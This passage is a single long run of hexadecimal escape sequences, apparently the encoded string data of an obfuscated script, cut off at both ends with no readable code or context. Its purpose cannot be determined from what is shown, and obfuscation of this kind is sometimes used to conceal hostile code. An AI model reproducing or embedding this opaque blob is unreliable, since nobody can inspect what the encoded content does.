6c\x44\x43\x74\x52\x67\x34\x46\x38\x4f\x36\x77\x70\x72\x44\x75\x63\x4f\x36\x77\x70\x73\x55\x77\x70\x33\x44\x75\x46\x34\x78\x56\x38\x4b\x48\x77\x70\x45\x76\x44\x63\x4b\x63\x77\x34\x39\x4d\x77\x36\x67\x31\x77\x72\x67\x32\x54\x73\x4b\x61\x4b\x6c\x6a\x44\x70\x56\x6e\x43\x6a\x73\x4f\x6d\x77\x34\x76\x44\x74\x6a\x6f\x42\x57\x31\x2f\x43\x71\x38\x4f\x72\x77\x71\x33\x43\x75\x38\x4b\x78\x77\x36\x72\x43\x73\x38\x4f\x7a\x77\x34\x34\x33\x77\x6f\x7a\x44\x74\x38\x4f\x6e\x77\x70\x73\x48\x77\x72\x66\x44\x76\x7a\x33\x44\x6f\x73\x4f\x41\x5a\x4d\x4f\x68\x61\x43\x4a\x39\x4f\x44\x34\x42\x77\x71\x58\x44\x6d\x63\x4f\x49\x61\x54\x58\x44\x6b\x6c\x6c\x72\x4b\x73\x4b\x72\x77\x70\x55\x67\x77\x71\x62\x43\x6b\x77\x55\x54\x4a\x73\x4b\x63\x77\x34\x4c\x44\x70\x48\x5a\x47\x77\x72\x48\x43\x75\x73\x4b\x2b\x43\x6e\x68\x4b\x77\x6f\x4c\x43\x6e\x77\x34\x5a\x4a\x4d\x4b\x66\x49\x48\x55\x54\x77\x35\x49\x4b\x77\x37\x6b\x4a\x77\x70\x37\x44\x74\x4d\x4f\x4b\x77\x36\x4e\x64\x77\x72\x52\x6a\x77\x36\x7a\x43\x6e\x54\x6e\x43\x73\x52\x50\x43\x6f\x52\x59\x6b\x4e\x51\x58\x44\x6f\x57\x72\x43\x72\x73\x4b\x37\x45\x4d\x4f\x4f\x63\x73\x4f\x52\x55\x32\x4c\x43\x6a\x6c\x55\x46\x77\x71\x76\x43\x6c\x63\x4f\x64\x77\x37\x73\x62\x77\x6f\x55\x46\x77\x6f\x48\x43\x6c\x63\x4b\x39\x48\x73\x4f\x52\x66\x63\x4b\x4a\x77\x35\x35\x59\x58\x38\x4f\x75\x77\x6f\x4e\x51\x77\x37\x4e\x46\x53\x73\x4f\x42\x4e\x63\x4f\x53\x43\x38\x4f\x30\x77\x35\x58\x43\x70\x56\x4a\x4e\x77\x37\x66\x43\x6b\x73\x4b\x77\x77\x35\x55\x35\x77\x37\x58\x44\x6b\x4d\x4f\x5a\x77\x34\x70\x66\x77\x72\x62\x43\x67\x58\x49\x76\x47\x38\x4b\x64\x47\x38\x4f\x44\x77\x72\x33\x44\x6f\x55\x6e\x44\x6f\x38\x4b\x52\x58\x48\x51\x4d\x77\x72\x72\x44\x68\x58\x7a\x43\x6c\x47\x58\x43\x6e\x73\x4b\x74\x41\x38\x4b\x37\x45\x42\x4d\x41\x54\x6a\x59\x57\x58\x63\x4b\x54\x52\x78\x7a\x43\x72\x4d\x4f\x6c\x44\x33\x44\x43\x6b\x38\x4b\x6a\x77\x37\x62\x43\x75\x4d\x4f\x41\x43\x73\x4f\x57\x77\x6f\x6a\x44\x6a\x7a\x67\x45\x58\x55\x46\x33\x77\x35\x45\x2b\x77\x34\x39\x57\x77\x34\x68\x38\x77\x72\x4e\x4d\x63\x38\x4b\x54\x77\x35\x4e\x56\x55\x4d\x4b\x6f\x4e\x4d\x4f\x79\x77\x35\x78\x79\x59\x68\x72\x44\x6c\x63\x4f\x56\x77\x34\x58\x44\x73\x63\x4f\x74\x54\x63\x4f\x6a\x77\x34\x5a\x74\x77\x6f\x66\x44\x6b\x6d\x31\x49\x52\x48\x6e\x44\x76\x55\x50\x44\x76\x44\x62\x44\x73\x38\x4f\x59\x77\x35\x44\x43\x6d\x4d\x4b\x6c\x4d\x53\x51\x6c\x77\x6f\x4a\x4e\x77\x70\x42\x73\x53\x73\x4b\x78\x77\x6f\x4d\x55\x51\x53\x4a\x6c\x77\x34\x58\x43\x74\x43\x30\x4e\x77\x71\x59\x58\x77\x72\x6a\x43\x6c\x38\x4f\x31\x52\x73\x4b\x4e\x77\x36\x76\x44\x67\x51\x6e\x44\x75\x4d\x4f\x54\x43\x32\x70\x75\x53\x4d\x4b\x58\x77\x35\x64\x34\x77\x37\x7a\x44\x6a\x54\x54\x43\x70\x47\x77\x37\x44\x6b\x64\x67\x77\x70\x51\x6b\x77\x37\x4c\x43\x74\x51\x64\x73\x45\x53\x68\x44\x47\x73\x4b\x69\x77\x70\x58\x44\x71\x73\x4b\x37\x77\x36\x68\x36\x65\x4d\x4b\x64\x77\x35\x58\x44\x68\x4d\x4f\x59\x77\x35\x4a\x4d\x4a\x73\x4f\x4f\x63\x7a\x50\x43\x74\x77\x6a\x44\x69\x63\x4f\x78\x77\x70\x34\x78\x77\x35\x39\x6e\x77\x34\x45\x46\x53\x43\x46\x37\x77\x6f\x7a\x44\x70\x44\x50\x44\x73\x63\x4f\x36\x77\x6f\x72\x43\x67\x44\x56\x32\x77\x70\x4d\x72\x77\x6f\x6a\x44\x6d\x51\x66\x43\x73\x4d\x4f\x31\x57\x73\x4b\x57\x77\x70\x42\x36\x4d\x38\x4f\x71\x5a\x38\x4f\x50\x77\x6f\x33\x44\x74\x38\x4f\x31\x77\x6f\x59\x6f\x62\x73\x4f\x73\x4a\x67\x50\x43\x74\x63\x4b\x47\x55\x73\x4b\x68\x77\x6f\x64\x53\x61\x6a\x30\x38\x77\x37\x50\x43\x67\x63\x4b\x54\x50\x30\x4c\x44\x67\x63\x4b\x64\x77\x72\x66\x43\x6d\x4d\x4b\x42\x46\x68\x6a\x43\x74\x55\x44\x44\x6c\x30\x42\x67\x4b\x79\x7a\x44\x74\x73\x4f\x33\x59\x38\x4f\x59\x51\x57\x6f\x51\x77\x34\x78\x74\x5a\x52\x5a\x6e\x77\x36\x62\x44\x75\x44\x49\x5a\x4f\x69\x37\x44\x75\x51\x49\x6e\x53\x55\x6e\x43\x75\x73\x4f\x4c\x77\x71\x6e\x43\x6f\x7a\x39\x65\x77\x70\x5a\x79\x77\x36\x52\x75\x77\x70\x4d\x4b\x77\x37\x48\x43\x74\x38\x4f\x30\x5a\x77\x6b\x30\x77\x6f\x39\x77\x46\x4d\x4f\x6e\x63\x73\x4b\x61\x77\x72\x64\x4c\x77\x70\x44\x44\x6a\x4d\x4b\x7a\x77\x71\x78\x4a\x77\x72\x62\x43\x75\x38\x4b\x38\x77\x37\x6e\x43\x6c\x47\x6e\x43\x71\x63\x4f\x37\x77\x71\x6e\x43\x6c\x4d\x4b\x78\x77\x35\x6f\x53\x77\x72\x73\x33\x77\x71\x59\x68\x77\x34\x41\x42\x4b\x6a\x5a\x41\x77\x36\x44\x44\x72\x73\x4f\x32\x66\x42\x6e\x43\x73\x67\x62\x44\x72\x63\x4f\x35\x4d\x73\x4b\x55\x4a\x31\x33\x43\x70\x63\x4f\x45\x77\x34\x48\x44\x76\x4d\x4b\x7a\x77\x6f\x4d\x33\x4f\x4d\x4f\x37\x77\x36\x33\x43\x73\x45\x48\x44\x72\x56\x63\x65\x77\x70\x48\x43\x6f\x46\x70\x6b\x5a\x38\x4b\x62\x77\x37\x58\x43\x71\x55\x30\x59\x77\x72\x42\x45\x50\x51\x72\x43\x6c\x69\x59\x78\x77\x71\x72\x44\x67\x32\x62\x44\x6f\x38\x4f\x31\x47\x6c\x50\x44\x71\x73\x4b\x51\x77\x71\x33\x43\x76\x43\x42\x71\x56\x78\x37\x43\x6f\x6e\x51\x2b\x48\x73\x4b\x61\x42\x48\x62\x43\x6c\x63\x4f\x30\x77\x35\x2f\x43\x6f\x58\x72\x43\x6c\x4d\x4b\x57\x77\x70\x44\x43\x6f\x43\x48\x43\x6e\x6c\x62\x44\x71\x63\x4b\x65\x77\x35\x41\x44\x77\x36\x41\x6d\x77\x34\x4c\x43\x73\x46\x49\x67\x77\x6f\x6b\x6f\x77\x37\x6a\x44\x69\x48\x56\x38\x62\x4d\x4b\x6d\x4c\x33\x41\x64\x77\x6f\x58\x44\x6c\x45\x72\x43\x6d\x38\x4b\x4d\x61\x45\x38\x65\x48\x42\x48\x43\x73\x48\x4a\x33\x77\x36\x7a\x43\x6c\x45\x4e\x43\x48\x73\x4b\x35\x77\x71\x33\x44\x71\x55\x4a\x79\x77\x34\x66\x43\x6b\x46\x6f\x46\x77\x34\x73\x35\x65\x63\x4f\x56\x55\x6b\x52\x42\x59\x73\x4f\x4d\x4c\x55\x38\x70\x52\x38\x4b\x34\x49\x44\x4c\x44\x69\x44\x42\x37\x77\x37\x2f\x44\x72\x73\x4f\x45\x77\x35\x4a\x76\x77\x35\x6e\x43\x75\x73\x4f\x5a\x77\x72\x7a\x43\x6b\x73\x4f\x62\x77\x71\x72\x43\x68\x47\x54\x43\x70\x67\x52\x44\x77\x36\x63\x2f\x77\x71\x73\x41\x58\x73\x4b\x33\x4d\x4d\x4f\x77\x77\x71\x4d\x33\x77\x71\x66\x44\x75\x78\x4c\x43\x6f\x38\x4f\x4a\x51\x73\x4b\x70\x50\x47\x76\x43\x6d\x6d\x52\x43\x77\x35\x45\x52\x61\x73\x4f\x4b\x77\x71\x37\x44\x74\x73\x4b\x49\x41\x63\x4f\x50\x77\x72\x6c\x78\x45\x78\x56\x49\x57\x31\x2f\x44\x6f\x38\x4b\x31\x77\x72\x58\x44\x6d\x4d\x4b\x63\x64\x30\x35\x4a\x45\x73\x4b\x36\x55\x73\x4b\x62\x4b\x52\x34\x57\x77\x71\x6b\x69\x77\x34\x37\x44\x70\x63\x4f\x6e\x77\x35\x6c\x74\x77\x36\x63\x32\x77\x34\x6e\x44\x6e\x6e\x30\x41\x4a\x4d\x4b\x2b\x77\x72\x72\x43\x71\x38\x4b\x73\x56\x63\x4f\x43\x77\x37\x7a\x44\x74\x38\x4f\x5a\x53\x38\x4f\x72\x50\x4d\x4b\x61\x77\x6f\x38\x64\x77\x6f\x54\x44\x70\x47\x67\x58\x66\x4d\x4f\x44\x65\x73\x4f\x5a\x41\x41\x6c\x34\x77\x71\x33\x43\x68\x73\x4f\x74\x4f\x6a\x70\x58\x77\x72\x58\x43\x6d\x63\x4f\x44\x77\x36\x38\x4c\x47\x33\x49\x79\x77\x6f\x72\x43\x75\x63\x4f\x4a\x77\x35\x52\x37\x77\x70\x72\x44\x68\x53\x6e\x43\x6b\x43\x44\x44\x67\x38\x4b\x45\x66\x4d\x4f\x6e\x77\x37\x31\x42\x77\x6f\x33\x44\x74\x47\x67\x61\x66\x4d\x4b\x39\x46\x73\x4b\x33\x57\x73\x4b\x37\x77\x72\x37\x44\x6f\x6b\x44\x43\x76\x73\x4b\x36\x77\x35\x42\x32\x77\x6f\x46\x57\x51\x33\x48\x44\x74\x38\x4f\x49\x4f\x63\x4b\x4b\x53\x73\x4f\x45\x77\x35\x72\x43\x69\x4d\x4b\x64\x77\x70\x33\x43\x6e\x47\x78\x63\x66\x31\x54\x44\x6d\x38\x4f\x51\x77\x36\x2f\x44\x69\x63\x4b\x54\x77\x72\x44\x43\x6e\x7a\x38\x50\x77\x71\x55\x6a\x43\x4d\x4b\x6a\x77\x6f\x50\x44\x76\x38\x4f\x41\x77\x36\x33\x44\x71\x32\x6e\x44\x72\x30\x6b\x54\x77\x37\x38\x34\x77\x37\x31\x65\x45\x63\x4f\x70\x55\x55\x50\x44\x68\x53\x62\x44\x6f\x63\x4f\x32\x50\x4d\x4f\x46\x77\x34\x62\x44\x6a\x63\x4f\x36\x77\x34\x54\x43\x6b\x63\x4b\x71\x61\x54\x6e\x44\x6a\x6d\x54\x44\x67\x45\x51\x78\x77\x34\x38\x5a\x41\x68\x4a\x61\x77\x72\x38\x73\x65\x6b\x2f\x43\x71\x38\x4f\x32\x61\x38\x4b\x6f\x77\x71\x7a\x43\x69\x56\x45\x52\x54\x73\x4b\x63\x46\x54\x6c\x34\x77\x6f\x6a\x43\x67\x6d\x37\x44\x6e\x4d\x4b\x4e\x50\x4d\x4b\x78\x77\x6f\x51\x74\x77\x35\x52\x79\x77\x36\x4e\x47\x5a\x4d\x4b\x36\x4f\x6c\x67\x56\x43\x57\x76\x44\x6b\x38\x4f\x69\x77\x6f\x4c\x43\x74\x4d\x4b\x65\x56\x52\x50\x43\x73\x73\x4b\x41\x44\x52\x63\x55\x42\x73\x4b\x37\x41\x38\x4f\x67\x58\x47\x49\x6b\x48\x38\x4b\x59\x77\x37\x33\x44\x71\x63\x4b\x78\x77\x71\x62\x43\x6a\x38\x4f\x79\x4e\x4d\x4f\x52\x48\x48\x74\x49\x77\x36\x2f\x44\x6e\x73\x4f\x55\x62\x73\x4f\x32\x77\x36\x33\x44\x6f\x4d\x4b\x2f\x77\x37\x37\x43\x6f\x38\x4f\x4b\x45\x41\x39\x61\x42\x69\x70\x49\x77\x36\x37\x44\x73\x6c\x6a\x43\x68\x46\x7a\x43\x74\x4d\x4f\x6c\x55\x73\x4f\x6e\x77\x37\x63\x2f\x4c\x38\x4f\x54\x77\x34\x49\x34\x77\x35\x48\x44\x6d\x4d\x4f\x65\x77\x35\x6c\x33\x49\x63\x4b\x75\x43\x58\x64\x50\x77\x71\x2f\x44\x76\x63\x4f\x66\x48\x44\x48\x44\x6a\x4d\x4f\x75\x77\x37\x74\x50\x77\x35\x54\x44\x6b\x57\x55\x42\x4a\x78\x66\x43\x67\x63\x4b\x6c\x77\x36\x66\x43\x6a\x42\x44\x43\x6c\x46\x66\x44\x69\x79\x4e\x51\x4d\x38\x4b\x71\x77\x36\x4d\x43\x64\x42\x38\x57\x53\x51\x7a\x43\x70\x73\x4b\x39\x77\x34\x70\x30\x77\x72\x68\x74\x52\x4d\x4b\x53\x77\x34\x51\x67\x77\x70\x64\x7a\x43\x63\x4b\x43\x77\x34\x4d\x48\x77\x6f\x31\x39\x42\x67\x51\x46\x77\x71\x58\x43\x6f\x52\x52\x7a\x4e\x6e\x76\x43\x6c\x4d\x4b\x62\x51\x6a\x77\x6a\x77\x37\x72\x44\x6a\x6c\x52\x2b\x77\x70\x58\x43\x73\x6a\x66\x44\x74\x38\x4f\x57\x77\x37\x64\x42\x77\x71\x50\x44\x69\x38\x4b\x53\x77\x72\x50\x44\x70\x32\x44\x44\x68\x58\x78\x75\x77\x36\x72\x44\x68\x63\x4f\x2f\x4c\x55\x30\x4c\x77\x34\x6e\x43\x68\x45\x62\x44\x6d\x38\x4f\x6b\x77\x34\x73\x34\x44\x73\x4f\x76\x62\x53\x30\x51\x63\x67\x70\x4e\x66\x73\x4f\x37\x64\x63\x4f\x48\x59\x55\x55\x33\x57\x38\x4f\x45\x77\x35\x34\x49\x77\x35\x38\x6e\x77\x6f\x34\x67\x42\x6b\x74\x34\x63\x44\x4e\x52\x77\x70\x4e\x4e\x77\x71\x51\x44\x77\x71\x31\x77\x46\x73\x4b\x33\x77\x72\x56\x65\x77\x35\x70\x43\x4e\x51\x48\x43\x69\x78\x38\x55\x42\x48\x2f\x43\x6e\x38\x4f\x68\x55\x52\x39\x77\x54\x38\x4f\x61\x77\x71\x33\x43\x73\x38\x4f\x62\x77\x6f\x6a\x44\x73\x78\x35\x67\x77\x71\x58\x44\x74\x55\x66\x43\x71\x38\x4b\x52\x77\x72\x66\x44\x69\x77\x33\x43\x6c\x67\x33\x43\x67\x4d\x4f\x42\x77\x37\x52\x61\x77\x72\x66\x44\x73\x33\x59\x72\x4c\x31\x46\x77\x4d\x38\x4f\x72\x77\x70\x68\x72\x77\x37\x33\x44\x71\x32\x2f\x44\x6e\x63\x4f\x4c\x56\x4d\x4b\x70\x77\x72\x37\x43\x6f\x63\x4b\x52\x77\x37\x6a\x44\x76\x63\x4f\x54\x77\x70\x78\x72\x77\x35\x41\x33\x4f\x73\x4b\x76\x77\x36\x33\x43\x69\x54\x77\x58\x4f\x6a\x4c\x43\x6c\x4d\x4b\x37\x77\x6f\x4c\x44\x69\x31\x31\x47\x77\x70\x70\x34\x53\x38\x4b\x36\x77\x37\x33\x44\x6c\x4d\x4f\x78\x77\x70\x50\x43\x69\x38\x4b\x51\x77\x6f\x6a\x43\x6a\x4d\x4f\x56\x77\x72\x78\x6d\x44\x32\x2f\x43\x74\x77\x4c\x43\x6a\x73\x4b\x4e\x77\x35\x76\x43\x72\x6a\x37\x44\x71\x38\x4f\x57\x77\x6f\x6e\x44\x6c\x69\x49\x37\x77\x34\x48\x44\x6c\x38\x4b\x77\x77\x70\x49\x6a\x48\x4d\x4f\x72\x77\x37\x59\x32\x61\x6b\x7a\x43\x68\x44\x62\x43\x6f\x63\x4f\x72\x77\x71\x33\x44\x68\x63\x4f\x69\x77\x35\x48\x43\x74\x73\x4f\x6e\x77\x34\x58\x44\x69\x51\x6a\x43\x74\x48\x6b\x66\x77\x70\x2f\x43\x6d\x77\x77\x61\x77\x71\x41\x49\x45\x63\x4f\x35\x77\x37\x2f\x43\x68\x4d\x4f\x45\x77\x71\x35\x65\x77\x35\x72\x43\x6a\x4d\x4f\x4b\x77\x72\x64\x72\x52\x6e\x35\x73\x50\x43\x54\x44\x6c\x38\x4f\x4e\x59\x44\x4a\x63\x5a\x52\x2f\x44\x6a\x4d\x4f\x45\x4f\x38\x4b\x74\x77\x35\x7a\x43\x71\x38\x4b\x30\x77\x34\x6f\x70\x77\x71\x5a\x4b\x77\x36\x56\x70\x4d\x73\x4b\x4e\x51\x38\x4f\x69\x77\x72\x54\x44\x74\x48\x72\x44\x6e\x58\x56\x4e\x4a\x53\x62\x44\x70\x44\x6e\x44\x69\x38\x4f\x32\x44\x46\x34\x34\x51\x46\x6e\x43\x67\x43\x72\x44\x74\x4d\x4f\x62\x77\x71\x59\x56\x77\x70\x74\x4b\x77\x35\x48\x44\x75\x56\x52\x77\x77\x71\x44\x43\x6a\x73\x4b\x65\x77\x36\x50\x44\x70\x42\x54\x44\x70\x6e\x2f\x44\x6c\x43\x56\x38\x77\x6f\x42\x54\x77\x71\x37\x44\x6f\x30\x58\x43\x67\x4d\x4b\x66\x47\x56\x6e\x43\x75\x54\x41\x71\x45\x4d\x4f\x39\x51\x38\x4b\x6a\x4f\x73\x4b\x77\x4b\x38\x4b\x4b\x52\x43\x46\x52\x77\x71\x6c\x71\x4e\x73\x4f\x76\x77\x70\x51\x41\x77\x37\x5a\x75\x77\x71\x2f\x44\x6a\x38\x4b\x65\x63\x73\x4b\x31\x77\x70\x4a\x50\x77\x36\x42\x39\x44\x38\x4f\x57\x45\x51\x67\x64\x65\x43\x72\x44\x6d\x4d\x4f\x47\x51\x38\x4b\x38\x77\x70\x67\x5a\x77\x34\x39\x58\x77\x72\x70\x63\x77\x70\x44\x44\x76\x6b\x37\x43\x69\x58\x6f\x51\x61\x38\x4b\x32\x77\x72\x6a\x43\x76\x41\x6b\x57\x4b\x78\x72\x44\x70\x38\x4f\x2b\x77\x72\x6e\x44\x68\x32\x41\x51\x77\x34\x73\x34\x77\x70\x6e\x43\x74\x4d\x4b\x6d\x77\x70\x64\x4f\x66\x63\x4b\x59\x4d\x43\x70\x7a\x77\x6f\x44\x44\x6e\x56\x37\x44\x76\x38\x4b\x67\x77\x36\x50\x43\x6d\x6c\x37\x43\x6a\x41\x39\x4b\x77\x71\x59\x31\x77\x34\x66\x44\x76\x38\x4b\x4f\x45\x77\x68\x65\x77\x35\x59\x38\x65\x55\x30\x48\x77\x35\x2f\x44\x68\x63\x4f\x7a\x53\x63\x4b\x4c\x63\x43\x78\x79\x47\x67\x2f\x44\x6f\x4d\x4f\x33\x47\x38\x4f\x2f\x77\x70\x6f\x6c\x41\x63\x4f\x48\x61\x4d\x4f\x66\x77\x35\x50\x43\x6f\x58\x46\x4d\x43\x63\x4b\x37\x77\x37\x62\x43\x68\x57\x54\x43\x69\x56\x6b\x6c\x43\x46\x56\x33\x4e\x48\x31\x39\x77\x34\x59\x77\x77\x71\x2f\x44\x6f\x63\x4b\x5a\x59\x51\x52\x35\x54\x63\x4f\x71\x42\x73\x4b\x6f\x63\x42\x54\x44\x6a\x6b\x33\x43\x6f\x63\x4f\x2f\x57\x30\x76\x43\x75\x63\x4b\x7a\x65\x52\x48\x44\x67\x4d\x4b\x45\x47\x31\x64\x66\x77\x70\x66\x43\x71\x73\x4f\x2f\x4b\x4d\x4b\x47\x77\x35\x62\x43\x70\x6b\x33\x43\x75\x73\x4f\x39\x46\x38\x4b\x5a\x63\x30\x4e\x63\x77\x72\x44\x43\x67\x73\x4b\x56\x77\x72\x33\x44\x6e\x73\x4b\x5a\x4a\x6d\x46\x4d\x77\x36\x48\x43\x6a\x4d\x4b\x66\x54\x38\x4b\x69\x77\x37\x50\x44\x67\x4d\x4b\x38\x51\x4d\x4b\x4b\x77\x71\x6c\x68\x53\x56\x62\x43\x6c\x58\x7a\x44\x6b\x63\x4b\x31\x77\x35\x59\x49\x57\x57\x73\x68\x4a\x55\x54\x43\x76\x58\x6a\x43\x74\x63\x4b\x68\x53\x4d\x4f\x72\x46\x4d\x4f\x6a\x66\x63\x4f\x61\x4c\x56\x30\x67\x77\x72\x49\x64\x43\x63\x4f\x42\x4a\x38\x4f\x51\x4f\x4d\x4b\x77\x77\x35\x6b\x78\x64\x43\x56\x42\x77\x70\x4d\x56\x77\x36\x4e\x2b\x62\x4d\x4b\x36\x66\x38\x4b\x37\x48\x42\x50\x44\x75\x73\x4b\x79\x77\x37\x6c\x32\x42\x73\x4f\x57\x77\x70\x35\x46\x77\x34\x78\x35\x55\x63\x4f\x6e\x4d\x63\x4f\x79\x59\x38\x4b\x31\x54\x38\x4b\x4d\x77\x6f\x2f\x44\x72\x77\x4c\x43\x6f\x38\x4b\x67\x77\x72\x68\x61\x61\x4d\x4f\x6f\x77\x35\x48\x43\x68\x32\x37\x44\x73\x79\x48\x44\x76\x6c\x5a\x68\x57\x4d\x4b\x71\x77\x70\x51\x2f\x77\x71\x73\x77\x46\x6b\x4d\x66\x47\x63\x4f\x78\x41\x73\x4b\x4b\x41\x73\x4f\x62\x77\x71\x35\x37\x77\x6f\x78\x61\x49\x63\x4f\x36\x4e\x4d\x4f\x35\x45\x44\x4d\x59\x77\x72\x46\x6b\x47\x30\x37\x43\x71\x38\x4f\x34\x77\x70\x38\x61\x57\x63\x4f\x48\x50\x33\x67\x4e\x57\x30\x58\x43\x6c\x6e\x66\x44\x6f\x38\x4f\x42\x77\x70\x6a\x44\x70\x56\x56\x4b\x77\x72\x30\x43\x77\x70\x54\x43\x6d\x4d\x4f\x56\x49\x47\x31\x55\x77\x72\x62\x44\x76\x52\x72\x44\x70\x33\x44\x43\x6a\x45\x50\x44\x72\x38\x4f\x69\x77\x35\x33\x43\x70\x6e\x31\x35\x77\x6f\x46\x6f\x4e\x38\x4f\x77\x77\x6f\x4d\x36\x77\x6f\x6f\x5a\x77\x72\x50\x44\x75\x4d\x4f\x45\x64\x33\x67\x34\x41\x4d\x4b\x49\x53\x4d\x4f\x76\x48\x41\x72\x43\x68\x52\x62\x43\x69\x68\x4c\x43\x6a\x6e\x54\x44\x76\x73\x4f\x73\x49\x51\x54\x43\x72\x48\x62\x44\x72\x6d\x66\x43\x71\x4d\x4f\x31\x77\x35\x50\x44\x74\x4d\x4b\x46\x77\x70\x4c\x43\x70\x69\x50\x43\x6b\x43\x72\x44\x6a\x45\x37\x44\x72\x73\x4b\x58\x4b\x6d\x50\x44\x6b\x68\x7a\x44\x75\x63\x4b\x53\x4b\x55\x6a\x44\x6d\x38\x4b\x53\x49\x73\x4f\x61\x4b\x63\x4f\x41\x77\x71\x35\x48\x54\x6b\x50\x43\x6c\x69\x31\x67\x77\x70\x46\x6d\x77\x6f\x37\x43\x6c\x73\x4b\x52\x77\x72\x50\x43\x6d\x73\x4f\x64\x77\x37\x46\x53\x77\x6f\x37\x44\x71\x4d\x4b\x6c\x77\x72\x30\x72\x5a\x42\x51\x56\x66\x73\x4b\x51\x48\x63\x4f\x52\x77\x37\x73\x71\x51\x4d\x4b\x6d\x45\x45\x39\x4b\x65\x48\x66\x44\x71\x38\x4b\x4c\x62\x69\x54\x44\x69\x67\x62\x44\x73\x6e\x33\x43\x71\x63\x4b\x2f\x61\x63\x4f\x4e\x44\x63\x4b\x6d\x77\x36\x63\x52\x63\x6b\x50\x44\x6a\x63\x4b\x78\x77\x37\x31\x77\x77\x70\x48\x43\x68\x63\x4f\x48\x77\x71\x52\x4e\x63\x38\x4f\x65\x59\x73\x4b\x51\x77\x36\x31\x4f\x63\x67\x62\x43\x6c\x38\x4b\x42\x45\x6c\x4c\x44\x75\x53\x68\x69\x45\x57\x42\x52\x77\x36\x45\x67\x77\x37\x64\x56\x77\x71\x72\x43\x6a\x73\x4b\x42\x77\x35\x55\x45\x77\x37\x44\x44\x73\x78\x33\x44\x76\x73\x4b\x72\x77\x34\x35\x55\x44\x53\x6c\x52\x77\x6f\x38\x78\x77\x34\x6f\x51\x50\x63\x4b\x43\x4c\x43\x4c\x43\x76\x4d\x4f\x4a\x53\x73\x4f\x76\x58\x30\x44\x43\x73\x73\x4b\x48\x41\x6d\x4d\x76\x45\x32\x6e\x43\x6a\x56\x41\x4b\x55\x38\x4b\x31\x54\x73\x4f\x2b\x77\x36\x64\x4c\x77\x72\x66\x43\x75\x73\x4b\x38\x55\x67\x6f\x73\x53\x51\x62\x44\x75\x73\x4f\x47\x5a\x73\x4b\x66\x4e\x6c\x63\x79\x77\x71\x37\x43\x6b\x73\x4f\x58\x77\x35\x44\x44\x6c\x6a\x55\x7a\x4e\x6e\x78\x59\x4f\x48\x30\x4c\x77\x36\x49\x32\x77\x34\x5a\x65\x53\x63\x4b\x73\x42\x63\x4f\x32\x77\x70\x72\x43\x75\x51\x6e\x43\x67\x30\x51\x61\x77\x6f\x37\x44\x6a\x38\x4b\x74\x77\x36\x49\x4d\x57\x4d\x4f\x2b\x53\x73\x4b\x4b\x77\x35\x6e\x44\x67\x58\x4a\x4a\x77\x70\x6a\x43\x73\x4d\x4f\x6f\x77\x36\x63\x50\x61\x6d\x76\x44\x69\x63\x4b\x2f\x57\x38\x4b\x59\x77\x35\x64\x6a\x65\x56\x6c\x74\x77\x37\x44\x43\x6d\x73\x4b\x61\x62\x51\x46\x69\x42\x4d\x4f\x72\x54\x4d\x4b\x62\x77\x71\x70\x78\x77\x6f\x30\x50\x66\x55\x6f\x6b\x77\x71\x2f\x43\x74\x69\x54\x44\x67\x47\x54\x44\x69\x63\x4f\x2f\x61\x73\x4b\x47\x77\x36\x64\x79\x61\x73\x4b\x4b\x51\x38\x4f\x67\x50\x52\x74\x34\x44\x63\x4b\x45\x4f\x38\x4f\x32\x58\x73\x4f\x55\x77\x71\x55\x64\x77\x34\x78\x37\x55\x6d\x6e\x43\x6e\x73\x4b\x32\x4c\x63\x4f\x34\x77\x71\x76\x43\x76\x73\x4b\x61\x77\x70\x2f\x43\x6c\x33\x72\x44\x6c\x69\x4d\x6e\x77\x72\x4a\x54\x51\x63\x4b\x44\x77\x35\x78\x32\x77\x34\x7a\x44\x6b\x38\x4f\x6f\x77\x34\x4d\x6f\x41\x38\x4f\x50\x77\x6f\x44\x43\x6f\x4d\x4f\x31\x77\x37\x70\x39\x77\x6f\x56\x77\x77\x36\x45\x4f\x77\x37\x6a\x43\x6c\x4d\x4f\x61\x55\x4d\x4f\x65\x77\x36\x37\x44\x69\x38\x4f\x6b\x43\x6e\x30\x65\x77\x34\x48\x43\x6d\x41\x48\x43\x6e\x32\x78\x72\x77\x34\x7a\x43\x6f\x38\x4f\x68\x61\x41\x6e\x44\x76\x4d\x4f\x2b\x77\x71\x54\x44\x70\x6d\x76\x44\x6e\x6e\x6c\x38\x77\x35\x73\x6e\x77\x70\x68\x64\x4c\x4d\x4b\x43\x52\x4d\x4b\x7a\x77\x70\x66\x43\x70\x4d\x4f\x79\x61\x63\x4b\x78\x77\x35\x54\x43\x6a\x52\x67\x70\x48\x32\x55\x58\x4f\x32\x70\x64\x77\x36\x31\x64\x53\x68\x50\x43\x68\x44\x58\x43\x67\x32\x4c\x43\x75\x57\x7a\x43\x6f\x52\x67\x36\x77\x6f\x56\x37\x77\x70\x67\x64\x77\x35\x4e\x46\x77\x71\x6c\x51\x77\x34\x45\x33\x77\x37\x76\x44\x73\x52\x62\x43\x6d\x45\x77\x50\x61\x57\x46\x70\x54\x53\x54\x43\x69\x38\x4b\x58\x50\x47\x58\x43\x76\x45\x5a\x2b\x77\x71\x49\x6e\x55\x33\x63\x2f\x77\x6f\x33\x44\x6c\x7a\x78\x74\x4d\x4d\x4b\x30\x77\x72\x44\x43\x70\x41\x45\x49\x61\x31\x63\x35\x77\x36\x2f\x44\x6f\x79\x6e\x44\x75\x6c\x55\x75\x77\x71\x31\x32\x46\x38\x4f\x68\x45\x38\x4f\x2f\x55\x44\x45\x73\x4f\x38\x4b\x67\x77\x37\x4a\x6f\x77\x70\x39\x36\x49\x63\x4f\x33\x43\x4d\x4b\x35\x77\x34\x50\x43\x68\x47\x30\x2f\x77\x37\x54\x44\x76\x69\x41\x68\x77\x6f\x48\x43\x6b\x73\x4b\x4e\x77\x37\x4c\x44\x6c\x63\x4b\x39\x77\x70\x63\x4d\x45\x38\x4f\x76\x77\x71\x38\x58\x77\x36\x6a\x43\x70\x63\x4f\x70\x4b\x4d\x4f\x58\x77\x72\x2f\x44\x72\x4d\x4b\x63\x77\x35\x4c\x43\x67\x38\x4f\x77\x77\x70\x4d\x50\x58\x4d\x4b\x59\x50\x73\x4b\x33\x77\x70\x54\x44\x73\x6a\x74\x46\x77\x34\x66\x43\x6f\x38\x4f\x64\x63\x38\x4f\x39\x48\x57\x4c\x44\x71\x78\x7a\x43\x6c\x6c\x4a\x78\x77\x37\x33\x43\x70\x63\x4b\x52\x77\x6f\x6e\x44\x75\x4d\x4f\x45\x77\x35\x44\x44\x6f\x38\x4b\x63\x77\x36\x44\x44\x68\x38\x4f\x51\x42\x6e\x6a\x43\x76\x38\x4b\x44\x47\